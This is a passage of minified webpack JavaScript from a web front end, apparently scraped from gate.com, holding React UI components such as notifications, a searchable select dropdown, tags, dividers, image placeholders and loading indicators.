o=O[e].reverse().map(e=>l().createElement(y,{key:e.id,notification:e,transitionDuration:s,autoClose:e.autoClose||d,hideNotification:x})),r=function(e){let{position:t,horizontalOffset:n,verticalOffset:o,containerWidth:l,gap:i,zIndex:r}=e,a={position:"fixed",display:"flex",flexDirection:"column",gap:"number"==typeof i?"".concat(i,"px"):i,maxWidth:"number"==typeof l?"".concat(l,"px"):l,zIndex:r,padding:"8px"};return t.includes("top")?a.top=("number"==typeof o?"".concat(o,"px"):o)||0:a.bottom=("number"==typeof o?"".concat(o,"px"):o)||0,t.includes("center")?(a.left="50%",a.transform="translateX(-50%)"):a["--gui-notification-horizontal-offset"]=("number"==typeof n?"".concat(n,"px"):n)||0,a}({position:e,containerWidth:t,gap:i,zIndex:c,horizontalOffset:m,verticalOffset:g});return l().createElement("div",{className:(0,p.W)(n,u.provider),key:e,style:r,"data-pos":e},l().createElement(h.M,null,o))}),[B,D]=(0,o.useState)(null);return(0,o.useEffect)(()=>{if(f&&"undefined"!=typeof window){let e=document.createElement("div");return document.body.appendChild(e),D(e),()=>{document.body.removeChild(e)}}return()=>{}},[f]),f&&B&&"undefined"!=typeof window?r().createPortal(l().createElement(l().Fragment,null,k),B):l().createElement(l().Fragment,null,k)}function y(e){let{notification:t,transitionDuration:n=200,autoClose:o,hideNotification:i}=e;return l().createElement(E.E.div,{variants:{initial:{opacity:0,y:-30},animate:{opacity:1,y:0},exit:{opacity:0}},initial:"initial",animate:"animate",exit:"exit",layout:!0,transition:{opacity:{duration:n/1e3},y:{duration:n/1e3},exit:{duration:n/2e3}},onAnimationStart:()=>{var e;null===(e=t.onOpen)||void 0===e||e.call(t,t)}},l().createElement(_,{notification:t,onHide:i,autoClose:o}))}function _(e){let{notification:t,onHide:n,autoClose:i}=e,{id:r,message:a,type:c,title:s,withCloseButton:d,footer:u,maw:p,miw:f}=t;return(0,o.useEffect)(()=>{if(i&&"number"==typeof i){let e=setTimeout(()=>n(r),i);return()=>clearTimeout(e)}return()=>{}},[i,r,n]),l().createElement(C,{label:a,type:c,title:s,footer:u,maw:p,miw:f,onClose:d&&(()=>n(r))})}},90335:function(e,t,n){n.d(t,{E:function(){return r}});var o=n(37667),l=n.n(o),i=n(13564);function r(e){let{data:t,value:n,renderOption:o,passedSearchValue:r,renderGroup:c,itemComponent:s,itemWrapperComponent:d}=e,u=[];if(t.some(e=>"object"==typeof e&&"group"in e&&e.group)){let e={};t.forEach(t=>{let n=t.group||"";e[n]||(e[n]=[]),e[n].push(t)});let d=Object.keys(e);if(d.includes("")){let e=d.indexOf("");d.splice(e,1),d.unshift("")}u=d.map(t=>{let d=e[t];if(t){let e=c?c({group:t}):t;return l().createElement(i.h.Group,{label:e,key:t},d.map(e=>{let t="string"==typeof e?e:e.value,c="string"==typeof e?e:e.label,d=a(n,t),u=l().createElement("span",null,c),p=s?l().createElement(s,{label:c,selected:d,...e}):"function"==typeof o?o({option:e,checked:d,searchValue:r}):u;return l().createElement(i.h.Option,{key:t,value:t,disabled:e.disabled,"data-checked":d||void 0,"aria-selected":d,active:d},p)}))}return d.map(e=>{let t="string"==typeof e?e:e.value,c="string"==typeof e?e:e.label,d=a(n,t),u=l().createElement("span",null,c),p=s?l().createElement(s,{label:c,selected:d,...e}):"function"==typeof o?o({option:e,checked:d,searchValue:r}):u;return l().createElement(i.h.Option,{key:t,value:t,disabled:e.disabled,"data-checked":d||void 0,"aria-selected":d,active:d},p)})})}else u=t.map(e=>{let t="string"==typeof e?e:e.value,c="string"==typeof e?e:e.label,d=a(n,t),u=l().createElement("span",null,c),p=s?l().createElement(s,{label:c,selected:d,...e}):o?o({option:e,checked:d,searchValue:r}):u;return l().createElement(i.h.Option,{key:t,value:t,disabled:e.disabled,"data-checked":d||void 0,"aria-selected":d,active:d},p)});return d?l().createElement(d,null,u):l().createElement(l().Fragment,null,u)}function a(e,t){return Array.isArray(e)?e.includes(t):e===t}},60964:function(e,t,n){n.d(t,{Ph:function(){return x},Bc:function(){return N},B_:function(){return L},sD:function(){return O}});var o=n(37667),l=n.n(o),i=n(97788),r=n(96151),a=n(65637),c=n(90335),s=n(78312),d=n(32523),u=n(31753),p=n(45443),f=n(90294),m=n(62922);let g={SELECT_DROPDOWN_MAH:"--gui-select-dropdown-mah",SELECT_DROPDOWN_MIH:"--gui-select-dropdown-mih",SELECT_PANEL_H:"--gui-select-panel-h"};var C=n(74913),v=n(3471),h=n(44886),E=n(78229),w=n(45939),b=n(13564),y=n(22608);let _=e=>{let{option:t,checked:n}=e,o="string"==typeof t?t:t.value,i="string"==typeof t?t:t.label;return l().createElement(l().Fragment,null,l().createElement("span",{style:{flex:1}},i||o),l().createElement(k,{checked:n}))},x=(0,d.d5)((e,t)=>{let{inlineSearchable:n=!1,allowDeselect:x,value:k,defaultValue:B,onChange:D,topSection:P,footerSection:S,withH5Panel:I=!1,data:H=[],dropdownPosition:R,popoverOffset:M=4,popoverWidth:T,popoverMaxWidth:z,itemComponent:A,renderOption:Z,renderGroup:W,groupSticky:V=!1,noDefaultIcon:X=!1,noDefaultCheckIcon:G=!1,defaultArrowType:F="line",withinPortal:K=!1,targetComponent:U,itemWrapperComponent:j,onDropdownOpen:J,onDropdownClose:q,filter:Y,enhancedFilter:Q,nothingFound:$=l().createElement("div",null),dropdownOpened:ee,h5DropdownHeight:et,defaultDropdownOpened:en,styles:eo,dropdownStyle:el,dropdownSize:ei,className:er,maxDropdownHeight:ea,minDropdownHeight:ec,zIndex:es,middlewares:ed,classNames:eu={},groupOnlyLine:ep=!1,optionsInnerContent:ef,optionsRef:em,passedSearchValue:eg,...eC}=e,ev=(0,o.useMemo)(()=>(0,C.R)(O(H)),[H]),eh=(0,o.useMemo)(()=>(0,v.g)(ev),[ev]),[eE,ew,eb]=(0,h.C)({value:k,defaultValue:B,finalValue:null,onChange:D}),ey="string"==typeof eE?eh[eE]:void 0,e_=(0,E.D)(ey),[ex,eL]=(0,h.C)({value:void 0,defaultValue:void 0,finalValue:ey?ey.label:"",onChange:void 0}),eN=(0,w.K)({opened:ee,defaultOpened:en,onDropdownClose:()=>{null==q||q(),eN.resetSelectedOption()},onDropdownOpen:()=>{null==J||J()}}),[eO,ek]=(0,o.useState)(!1),eB=e=>{eL(e),eN.resetSelectedOption()};(0,o.useEffect)(()=>{null===k&&eB(""),"string"==typeof k&&ey&&((null==e_?void 0:e_.value)!==ey.value||(null==e_?void 0:e_.label)!==ey.label)&&eB(ey.label)},[k,ey]),(0,o.useEffect)(()=>{var e;eb||eB("string"==typeof eE&&(null===(e=eh[eE])||void 0===e?void 0:e.label)||"")},[H,eE]);let eD=e=>{var t;n?eN.openDropdown():eN.toggleDropdown(),null===(t=eC.onClick)||void 0===t||t.call(eC,e)},eP=null!=Y?Y:L,eS=null!=Q?Q:N,eI=n&&eO,eH=(0,o.useMemo)(()=>H.filter(e=>eP(eI?ex:"",e)),[H,ex,eP,eI]),eR=(0,o.useMemo)(()=>eS(ex,eH),[ex,eH,eS]),eM=0===eR.length,eT=function(e){let{opened:t,transitionDuration:n}=e,[l,i]=(0,o.useState)(!1),c=(0,o.useRef)(-1),s=(0,r.J)()?0:n,d=(0,a.a)("(max-width: 768px)");return(0,o.useEffect)(()=>{if(window.clearTimeout(c.current),d)return t?i(!0):0===s?i(!1):c.current=window.setTimeout(()=>{i(!1)},s),()=>window.clearTimeout(c.current);i(!1)},[t,s,d]),l}({opened:eN.dropdownOpened,transitionDuration:0});return l().createElement(b.h,{zIndex:es||5,unstyled:!0,transitionProps:{transition:{in:{opacity:1,transform:"scaleY(1)"},out:{opacity:0,transform:"scaleY(0)"},transitionProperty:"transform, opacity"},duration:100},store:eN,withinPortal:K,middlewares:ed,onOptionSubmit:e=>{let t=x&&eh[e].value===eE?null:eh[e],n=t?t.value:null;n!==eE&&ew(n,t),eb||eB("string"==typeof n&&(null==t?void 0:t.label)||""),eN.closeDropdown()},width:T,position:R,offset:M,styles:{dropdown:{...T?{width:(0,d.vl)("w",T)}:{},...z?{maxWidth:(0,d.vl)("w",z)}:{},...el||{},...ec?{[g.SELECT_DROPDOWN_MIH]:(0,d.vl)("h",ec)}:{},...ea?{[g.SELECT_DROPDOWN_MAH]:(0,d.vl)("h",ea)}:{},...I&&et?{[g.SELECT_PANEL_H]:(0,d.vl)("h",et)}:{}}},classNames:(0,p.Ez)(s.Z,eu,{dropdown:(0,f.W)(s.Z["".concat(ei||eC.size||"md","-dropdown")],I?s.Z["dropdown-panel"]:"")})},l().createElement(b.h.Target,{autoComplete:eC.autoComplete},U?l().createElement("div",null,l().createElement(U,{value:eE||"",disabled:eC.disabled,invalid:eC.invalid,dropdownOpened:eN.dropdownOpened,onClick:eD})):l().createElement(u.I,{ref:t,rightSection:X?null:"line"===F?l().createElement(m.J,{className:s.Z.rightSectionDefaultIcon,transition:!0,verticalRotate:eN.dropdownOpened,size:"var(--gui-select-default-icon-size)",px:"var(--gui-select-default-icon-px)"},l().createElement("svg",{viewBox:"0 0 17 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},l().createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8.49996 9.00656L12.541 4.77212C12.6752 4.63151 12.8967 4.63151 13.0309 4.77212L13.7365 5.51144C13.8656 5.64671 13.8656 5.86217 13.7365 5.99744L8.74492 11.2279C8.61073 11.3685 8.38919 11.3685 8.255 11.2279L3.26344 5.99744C3.13435 5.86217 3.13435 5.64671 3.26344 5.51144L3.969 4.77212C4.10319 4.63151 4.32473 4.63151 4.45892 4.77212L8.49996 9.00656Z",fill:"currentColor"}))):l().createElement(m.J,{className:s.Z.rightSectionDefaultIcon,transition:!0,verticalRotate:eN.dropdownOpened,size:"var(--gui-select-default-icon-size)"},l().createElement("svg",{viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg"},l().createElement("path",{d:"M8.72006 5.15224L6.31045 8.11791C6.15037 8.31493 5.84964 8.31493 5.68956 8.11791L3.27995 5.15224C3.06755 4.89083 3.25358 4.5 3.59039 4.5H8.40962C8.74643 4.5 8.93245 4.89083 8.72006 5.15224Z",fill:"currentColor"}))),...eC,classNames:(0,p.Ez)(s.Z,eu,{wrapper:(0,f.W)(s.Z[eC.type||"primary"],s.Z[eC.size||"md"])}),"data-no-focus-style":!0,className:er,"data-dropdown-open":eN.dropdownOpened||void 0,value:ex,readOnly:eC.readOnly||!n,onChange:e=>{eB(e.currentTarget.value),e.currentTarget.value.length>0&&ek(!0),eN.openDropdown()},onClick:eD,onBlur:e=>{var t,o;n&&(eN.closeDropdown(),eB(null!=eE&&(null===(o=eh[eE])||void 0===o?void 0:o.label)||""),ek(!1)),null===(t=eC.onBlur)||void 0===t||t.call(eC,e)},onFocus:e=>{var t;n&&(ek(!1),eN.openDropdown()),null===(t=eC.onFocus)||void 0===t||t.call(eC,e)}})),l().createElement(i.Z,{forwardProps:!0,enabled:I&&eT},l().createElement(b.h.Dropdown,{"data-dropdown-with-search-box":eC["data-dropdown-with-search-box"]||void 0,"data-group-only-line":ep||void 0,"data-group-sticky":V||void 0,"data-panel":I||void 0,"data-with-header":!!P||void 0},P&&l().createElement(b.h.Header,null,P),eM?$:l().createElement(b.h.Options,{ref:em},l().createElement(c.E,{passedSearchValue:eg,data:eR,value:eE,renderGroup:W,renderOption:Z||(G?void 0:_),itemComponent:A,itemWrapperComponent:j}),ef),S&&l().createElement(b.h.Footer,null,S))),I&&eT?l().createElement(y.a,{opacity:0,bottom:0,left:0,right:0,top:0,style:{position:"fixed",zIndex:1},onClick:()=>eN.closeDropdown(),onTouchStart:e=>{e.stopPropagation(),e.preventDefault()},onTouchMove:e=>e.preventDefault(),onTouchEnd:e=>{eN.closeDropdown(),e.stopPropagation(),e.preventDefault()}}):null)});function L(e,t){var n;return!e||("string"==typeof t?t.toLowerCase().includes(e.toLowerCase()):!(null===(n=t.label)||void 0===n||!n.toLowerCase().includes(e.toLowerCase())))}function N(e,t){return t}function O(e){if(!Array.isArray(e))throw Error("data must be array");if(0===e.length)return e;let t=e[0];if("object"!=typeof t||null===t||"items"in t&&"group"in t||!e.some(e=>e&&"object"==typeof e&&"group"in e&&null!=e.group))return e;let n={};return e.forEach(e=>{if(e&&"object"==typeof e&&e.group){let t=e.group;n[t]||(n[t]={group:t,items:[]});let{group:o,...l}=e;n[t].items.push(l)}}),Object.values(n)}let k=e=>l().createElement(m.J,{size:"var(--gui-select-item-active-icon-size)",className:s.Z.checkIcon,color:"var(--gui-select-item-selected-c)",style:{visibility:e.checked?"visible":"hidden",...e.style||{}},...e},l().createElement("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},l().createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.9987 14.6668C11.6806 14.6668 14.6654 11.6821 14.6654 8.00016C14.6654 4.31826 11.6806 1.3335 7.9987 1.3335C4.3168 1.3335 1.33203 4.31826 1.33203 8.00016C1.33203 11.6821 4.3168 14.6668 7.9987 14.6668ZM10.8962 5.71503L7.22828 9.38293L5.31039 7.46503C5.18021 7.33486 4.96916 7.33486 4.83898 7.46503L4.36758 7.93644C4.2374 8.06661 4.2374 8.27767 4.36758 8.40784L6.75688 10.7971C6.8819 10.9222 7.05147 10.9924 7.22828 10.9924C7.40509 10.9924 7.57466 10.9222 7.69969 10.7971L11.839 6.65784C11.9692 6.52767 11.9692 6.31661 11.839 6.18644L11.3676 5.71503C11.2374 5.58486 11.0264 5.58486 10.8962 5.71503Z",fill:"currentColor"})))},78312:function(e,t,n){n.d(t,{Z:function(){return o}});var o={base:"gui_ed7858e2","base-dropdown":"gui_97874c9c",primary:"gui_a9013651",secondary:"gui_aa9fc203",lg:"gui_9129afcc",md:"gui_9129afe8",sm:"gui_9129b0ab",xs:"gui_9129b14c","lg-dropdown":"gui_82181cf2","md-dropdown":"gui_3a207c56","sm-dropdown":"gui_4e11a6f3","xs-dropdown":"gui_f041cb72",root:"gui_ed7fd2f3 gui_ed7858e2",wrapper:"gui_1addace2",input:"gui_c1fb47d9",section:"gui_3133a734",rightSectionDefaultIcon:"gui_dde92fc0",dropdown:"gui_a30025a2 gui_97874c9c","dropdown-panel":"gui_76640219",group:"gui_c1e0e68e",groupLabel:"gui_db6b9106",options:"gui_714aaeed",option:"gui_87c89a46",checkIcon:"gui_f3182230"}},24879:function(e,t,n){n.d(t,{V:function(){return m}});var o=n(37667),l=n.n(o),i=n(36923),r=n(90294),a=n(45443),c=n(32523),s={base:"gui_538a7d44",root:"gui_5391f755 gui_538a7d44",label:"gui_1e51d6e1",section:"gui_4a6b8f92"};let d={TAG_H:"--gui-tag-h",TAG_W:"--gui-tag-w",TAG_FZ:"--gui-tag-fz",TAG_FW:"--gui-tag-fw",TAG_BG:"--gui-tag-bg",TAG_C:"--gui-tag-c",TAG_R:"--gui-tag-r",TAG_PX:"--gui-tag-px"};var u=n(94374),p=n(4396);let f=(0,n(41456).Z)((e,t)=>{let{bg:n,radius:o,px:l,c:i,color:r,h:s,w:u,fw:p,fz:f,textDecorationStyle:m,...g}=t;return{root:{...s?{[d.TAG_H]:(0,a.hj)(s)?"".concat(s,"px"):s}:{},...u?{[d.TAG_W]:(0,a.hj)(u)?"".concat(u,"px"):u}:{},...o?{[d.TAG_R]:(0,a.hj)(o)?"".concat(o,"px"):o}:{},...i?{[d.TAG_C]:i}:{},...n||r?{[d.TAG_BG]:"".concat(n||r)}:{},...f?{[d.TAG_FZ]:(0,a.hj)(f)?"".concat(f,"px"):f}:{},...p?{[d.TAG_FW]:"".concat(p)}:{},...l?{[d.TAG_PX]:(0,a.hj)(l)?"".concat(l,"px"):l}:{},...m?{textDecoration:"underline",textUnderlineOffset:"6.25%",textDecorationStyle:m}:{},...m?{textDecorationColor:"currentColor"}:{},...(0,c.IV)(g)}}}),m=(0,c.d5)(e=>{let{dir:t}=(0,i.g)(),{label:n,h:o,radius:d,bg:m,c:g,w:C,fw:v,fz:h,px:E,color:w,size:b,textDecorationStyle:y,className:_="",...x}=e,L=(0,c.mN)(x),N=(0,u.y)({props:e,name:"Tag",classes:s,style:L.style,className:_,varsResolver:f});return l().createElement(p.C,{dir:t,unstyled:!0,"data-no-content":!(e.children||n)||void 0,...L,...N("root"),classNames:s,className:(0,r.W)(_,a.X2)},e.children||n)})},36923:function(e,t,n){n.d(t,{f:function(){return a},g:function(){return c}});var o=n(37667),l=n.n(o),i=n(3377),r=n(87014);let a=e=>{var t;let{theme:n={},...o}=e;return n.other={...n.other||{},dir:"ar"===(null===(t=n.other)||void 0===t?void 0:t.lang)?"rtl":"ltr"},l().createElement(i.M,{theme:n,...o},o.children)},c=()=>{var e;return{dir:(null===(e=(0,r.rZ)().other)||void 0===e?void 0:e.dir)||"ltr"}}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/vendor-c886345f-fac4be2ca1693b5e.js
body_size: 33708
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[877],{4528:function(e,t,n){"use strict";n.d(t,{F:function(){return v}});var r=n(37667),o=n.n(r),l=n(90335),a=n(60964),i=n(78312),u=n(32523),s=n(31753),c=n(45443),d=n(90294),f=n(74913),p=n(3471),g=n(45939),m=n(44886),h=n(13564);let v=(0,u.d5)((e,t)=>{let{value:n,defaultValue:u,onChange:v,topSection:b,footerSection:y,data:E=[],dropdownSize:w,dropdownPosition:C,popoverOffset:x=4,popoverWidth:_,itemComponent:R,renderOption:N,withinPortal:S=!1,onDropdownOpen:M,onDropdownClose:T,filter:L,enhancedFilter:P,dropdownOpened:A,defaultDropdownOpened:O,styles:k,className:B,classNames:I={},...j}=e,z=(0,r.useMemo)(()=>(0,f.R)((0,a.sD)(E)),[E]),D=(0,r.useMemo)(()=>(0,p.g)(z),[z]),F=(0,g.K)({opened:A,defaultOpened:O,onDropdownClose:()=>{null==T||T(),F.resetSelectedOption()},onDropdownOpen:()=>{null==M||M()}}),[K,U]=(0,m.C)({value:n,defaultValue:u,finalValue:"",onChange:v}),H=e=>{U(e),F.resetSelectedOption()},V=null!=L?L:a.B_,W=null!=P?P:a.Bc,Z=(0,r.useMemo)(()=>E.filter(e=>V(K,e)),[E,K,V]),Y=(0,r.useMemo)(()=>W(K,Z),[K,Z,W]),X=0===Y.length;return o().createElement(h.h,{unstyled:!0,store:F,withinPortal:S,onOptionSubmit:e=>{H(D[e].label),F.closeDropdown()},position:C,offset:x,width:_,classNames:(0,c.Ez)(i.Z,I,{dropdown:(0,d.W)(i.Z["".concat(w||j.size||"md","-dropdown")])})},o().createElement(h.h.Target,{autoComplete:j.autoComplete},o().createElement(s.I,{ref:t,...j,classNames:(0,c.Ez)(i.Z,I,{wrapper:(0,d.W)(i.Z[j.type||"primary"],i.Z[j.size||"md"])}),className:B,"data-dropdown-open":F.dropdownOpened||void 0,value:K,readOnly:j.readOnly,onChange:e=>{H(e.currentTarget.value),F.openDropdown()},onClick:e=>{var t;F.openDropdown(),null===(t=j.onClick)||void 0===t||t.call(j,e)},onBlur:e=>{var t;F.closeDropdown(),null===(t=j.onBlur)||void 0===t||t.call(j,e)},onFocus:e=>{var t;F.openDropdown(),null===(t=j.onFocus)||void 0===t||t.call(j,e)}})),o().createElement(h.h.Dropdown,{hidden:X},b&&o().createElement(h.h.Header,null,b),o().createElement(h.h.Options,null,o().createElement(l.E,{data:Y,value:K,renderOption:N,itemComponent:R})),y&&o().createElement(h.h.Footer,null,y)))})},80917:function(e,t,n){"use strict";n.d(t,{i:function(){return x}});var r=n(37667),o=n.n(r),l=n(36923),a=n(45443),i=n(32523),u=n(90294),s={base:"gui_3ee47125",root:"gui_3eebeb36 gui_3ee47125",label:"gui_9e365f20"},c=n(94374),d=n(97458),f=n(38349),p=n(41456),g=n(5819),m=n(12213),h=n(58221),v=n(27296),b={root:"m_3eebeb36",label:"m_9e365f20"};let y={orientation:"horizontal"},E=(0,p.Z)((e,t)=>{let{color:n,variant:r,size:o}=t;return{root:{"--divider-color":n?(0,g.p)(n,e):void 0,"--divider-border-style":r,"--divider-size":(0,f.ap)(o,"divider-size")}}}),w=(0,v.d)((e,t)=>{let n=(0,m.w)("Divider",y,e),{classNames:r,className:o,style:l,styles:a,unstyled:i,vars:u,color:s,orientation:f,label:p,labelPosition:g,mod:v,...w}=n,C=(0,c.y)({name:"Divider",classes:b,props:n,className:o,style:l,classNames:r,styles:a,unstyled:i,vars:u,varsResolver:E});return(0,d.jsx)(h.x,{ref:t,mod:[{orientation:f,"with-label":!!p},v],...C("root"),...w,role:"separator",children:p&&(0,d.jsx)(h.x,{component:"span",mod:{position:g},...C("label"),children:p})})});w.classes=b,w.displayName="@mantine/core/Divider";let C=(0,p.Z)((e,t)=>{let{textColor:n,color:r,size:o,fw:l,fz:a,textGap:u,...s}=t;return{root:{...r?{"--gui-divider-c":r}:{},...n?{"--gui-divider-label-c":n}:{},...a?{"--gui-divider-fz":(0,i.vl)("fz",a)}:{},...l?{"--gui-divider-fw":"".concat(l)}:{},...o?{"--gui-divider-size":(0,i.vl)("h",o)}:{},...u?{"--gui-divider-text-gap":(0,i.vl)("fz",u)}:{},...(0,i.IV)(s)}}}),x=(0,i.d5)((e,t)=>{let{dir:n}=(0,l.g)(),{bg:r,style:d,styles:f,className:p,classNames:g={},color:m,textColor:h,...v}=e,b=(0,i.mN)(v),y=(0,c.y)({props:e,name:"Divider",classes:s,varsResolver:C,style:d});return o().createElement(w,{dir:n,ref:t,unstyled:!0,...b,styles:f,style:y("root").style,"data-orientation":b.orientation,"data-with-label":!!b.label||void 0,className:(0,u.W)(p,a.X2),classNames:(0,a.Ez)(s,g)})})},46647:function(e,t,n){"use strict";n.d(t,{E:function(){return m}});var r=n(37667),o=n.n(r),l=n(36923),a=n(45443),i={base:"gui_9e09fc23","r1-3":"gui_9e108537","r3-1":"gui_9e108cb7","r1-1":"gui_9e108535","r3-4":"gui_9e108cba","r4-3":"gui_9e10907a","r9-16":"gui_2403c499","r16-9":"gui_240042f1",root:"gui_9e117634 gui_9e09fc23",img:"gui_c308b031",wrapper:"gui_9ee2b601",default:"gui_9bdd07af",error:"gui_236786f6"},u=n(90294),s=n(32523),c=n(94374),d=n(58221);let f=e=>{let{src:t,alt:n,style:r,className:l,onLoad:a,onError:i}=e;return o().createElement("img",{src:t,alt:n,style:r,className:l,onLoad:a,onError:i})},p=e=>{let{style:t,className:n}=e;return o().createElement("svg",{style:t,className:n,viewBox:"0 0 80 80",fill:"none",xmlns:"http://www.w3.org/2000/svg"},o().createElement("path",{d:"M21.4813 28.5713H31.4813V38.8571H21.4813V28.5713Z",fill:"currentColor"}),o().createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M10.3702 13.3333C8.32471 13.3333 6.6665 15.0388 6.6665 17.1428V62.8571C6.6665 64.961 8.32471 66.6666 10.3702 66.6666H69.6295C71.675 66.6666 73.3332 64.961 73.3332 62.8571V17.1428C73.3332 15.0388 71.675 13.3333 69.6295 13.3333H10.3702ZM14.0739 55.2778L23.3332 45.7142L33.4155 56.3585L56.6665 34.2856L65.9258 44.2896V20.9523H14.0739V55.2778Z",fill:"currentColor"}))},g=e=>{let{style:t,className:n}=e;return o().createElement("svg",{style:t,className:n,viewBox:"0 0 80 80",fill:"none",xmlns:"http://www.w3.org/2000/svg"},o().createElement("path",{d:"M8.35656 15.2303L33.2576 13.0518L36.8288 20.121L12.6603 22.2355L15.5477 55.2389L23.9002 45.2425L34.7666 54.6045L38.7885 50.1836L41.3443 54.8015L38.0801 64.3016L12.8429 66.5095C10.82 66.6865 9.03664 65.1901 8.85966 63.1672L5.01421 19.2136C4.83723 17.1907 6.33365 15.4073 8.35656 15.2303Z",fill:"currentColor"}),o().createElement("path",{d:"M20.6268 28.9202L30.5163 28.0549L31.3816 37.9445L21.492 38.8097L20.6268 28.9202Z",fill:"currentColor"}),o().createElement("path",{d:"M67.1571 66.8495L41.1048 64.5702L45.9818 55.7584L42.5612 45.8032L55.629 35.7012C56.4235 35.087 57.5639 35.224 58.1903 36.009L65.3766 45.0139L67.3397 22.5754L47.5645 20.8453L45.2751 13.2634L71.6434 15.5703C73.6664 15.7473 75.1628 17.5306 74.9858 19.5535L71.1403 63.5071C70.9634 65.53 69.18 67.0265 67.1571 66.8495Z",fill:"currentColor"}))},m=e=>{let{dir:t}=(0,l.g)(),[n,m]=(0,r.useState)(!1),[h,v]=(0,r.useState)(!1),{ratio:b="16:9",renderImage:y=f,onLoad:E,onError:w,classNames:C,className:x="",styles:_,style:R,bg:N,placeholderSize:S,...M}=e,T=(0,c.y)({props:e,name:"Image",classes:i,style:R,styles:_,className:x,classNames:C});return o().createElement(d.x,{dir:t,component:"div",style:{"--gui-image-bg":N,...S&&{"--gui-image-placeholder-size":(0,s.vl)("h",S)},...T("root").style},className:(0,u.W)(T("root").className,i["r".concat(b.replace(":","-"))],x,a.X2)},o().createElement(y,{...T("img"),...M,onLoad:e=>{m(!0),E&&E(e)},onError:e=>{v(!0),m(!1),w&&w(e)}}),!n&&!h&&o().createElement("div",{...T("wrapper")},o().createElement(p,{...T("default")})),h&&o().createElement("div",{...T("wrapper")},o().createElement(g,{...T("error")})))}},27924:function(e,t,n){"use strict";n.d(t,{z:function(){return p}});var r=n(37667),o=n.n(r),l=n(36923),a=n(45443),i=n(32523),u={base:"gui_e51ea7ef",root:"gui_e5262200 gui_e51ea7ef",item:"gui_e5221c31","item-progress":"gui_5fe85049","item-progress-active":"gui_5ffb650a"},s=n(90294),c=n(94374),d=n(58221);let f=(0,n(41456).Z)((e,t)=>{let{...n}=t;return{root:{...(0,i.IV)(n)}}}),p=(0,i.d5)((e,t)=>{let{dir:n}=(0,l.g)(),{bg:r,length:i=3,active:p,clickable:g,itemOnClick:m,orientation:h="horizontal",classNames:v,className:b="",styles:y,style:E,...w}=e,C=(0,c.y)({props:e,name:"Indicator",classes:u,style:E,styles:y,className:b,classNames:v,varsResolver:f});return o().createElement(d.x,{dir:n,"data-enable-click":!!m||void 0,...w,...C("root"),ref:t,"data-orientation":h,role:"presentation",className:(0,s.W)(C("root").className,b,a.X2)},Array.from({length:i}).map((e,t)=>o().createElement("div",{...C("item"),onClick:()=>{m&&m(t)},key:t})),o().createElement("div",{...C("item-progress"),style:{...C("item-progress").style,"--gui-indicator-progress":"".concat(((p||0)+1)/i*100,"%")}},o().createElement("div",{...C("item-progress-active")})))})},22006:function(e,t,n){"use strict";n.d(t,{g:function(){return i}});var r=n(37667),o=n.n(r),l=n(90294),a=n(32523);let i=e=>{let{size:t=32,className:n,style:r,mainColor:i,subColor:u,...s}=e;return o().createElement("div",{dir:"ltr",...s,className:(0,l.W)("gui_ca7ae9e4",n),style:{"--gui-loading-size":(0,a.vl)("h",t),...i?{"--gui-loading-main-color":i}:{},...u?{"--gui-loading-sub-color":u}:{},...r||{}}},o().createElement("div",{className:"".concat("gui_8a641712")}),o().createElement("div",{className:"".concat("gui_db2a2a6b")}))}},80594:function(e,t,n){"use strict";n.d(t,{u:function(){return w}});var r=n(37667),o=n.n(r),l=n(60964),a=n(31753),i=n(62922),u=n(36923),s=n(45443),c={base:"gui_b4e7c771",lg:"gui_cb71761b",md:"gui_cb717637",sm:"gui_cb7176fa",xs:"gui_cb71779b",root:"gui_b4ef4182 gui_b4e7c771",img:"gui_a2bd4323",content:"gui_74ee2fd9",title:"gui_e91275b8",label:"gui_e89dd254"},d=n(90294),f=n(33592),p=n(32523),g=n(50920),m=n(94374),h=n(58221);let v=(0,n(41456).Z)((e,t)=>{let{...n}=t;return{root:{...(0,p.IV)(n)}}}),b=(0,g.b)((e,t)=>{let{dir:n}=(0,u.g)(),{size:r="md",label:l,title:a,img:i,bg:g,bottomSection:b,classNames:y,className:E="",styles:w,style:C,...x}=e,_=(0,p.mN)(x),R=(0,m.y)({props:e,name:"Empty",classes:c,style:C,styles:w,className:E,classNames:y,varsResolver:v}),N=a&&o().Children.map((0,f.A)((0,s.HD)(a)?o().createElement("span",null,a):a),e=>o().isValidElement(e)?o().cloneElement(e,{className:(0,d.W)(R("title").className,e.props.className),style:{...R("title").style,...e.props.style}}):null),S=l&&o().Children.map((0,f.A)((0,s.HD)(l)?o().createElement("span",null,l):l),e=>o().isValidElement(e)?o().cloneElement(e,{className:(0,d.W)(R("label").className,e.props.className),style:{...R("label").style,...e.props.style}}):null),M=i&&o().Children.map((0,f.A)(i),e=>o().isValidElement(e)?o().cloneElement(e,{className:(0,d.W)(R("img").className,e.props.className),style:{...R("img").style,...e.props.style}}):null);return o().createElement(h.x,{dir:n,..._,"data-has-title":!!a||void 0,"data-has-label":!!l||void 0,"data-has-bottom":!!b||void 0,component:"div",style:R("root").style,className:(0,d.W)(R("root").className,c[r],E,s.X2),ref:t},M||(e=>{let{style:t,className:n}=e;return o().createElement("svg",{style:t,className:n,xmlns:"http://www.w3.org/2000/svg",version:"1.0",width:"288",height:"289",viewBox:"0 0 288.000000 289.000000",preserveAspectRatio:"xMidYMid meet"},o().createElement("g",{transform:"translate(0.000000,289.000000) scale(0.100000,-0.100000)",fill:"currentColor",stroke:"none"},o().createElement("path",{d:"M1108 2440 c-162 -40 -298 -113 -418 -227 -92 -86 -151 -165 -204 -270 -42 -85 -81 -213 -90 -298 -6 -55 -56 -1192 -56 -1271 l0 -34 986 0 986 0 -6 98 c-3 53 -8 159 -12 235 -5 112 -9 137 -21 137 -15 0 -15 -31 3 -342 l6 -98 -783 0 -783 0 183 184 183 185 -6 43 c-6 41 -5 45 37 86 l44 43 84 -40 c135 -65 190 -76 374 -76 138 0 171 3 240 24 224 65 411 198 528 374 119 179 147 368 88 601 -43 169 -78 234 -180 336 -151 150 -312 212 -551 213 -150 1 -252 -19 -381 -74 -317 -135 -528 -418 -529 -709 0 